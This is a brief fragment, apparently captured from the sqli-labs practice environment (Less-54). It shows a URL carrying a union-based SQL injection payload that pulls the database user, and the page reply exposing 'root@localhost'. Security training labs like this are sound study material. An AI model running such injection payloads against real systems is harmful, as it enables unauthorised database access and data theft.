 192.168.84.233/sqli-labs/Less-54/index.php?id=1' union select 1,1,user() limit 1,1 --+
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:1
Your Password:root@localhost
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit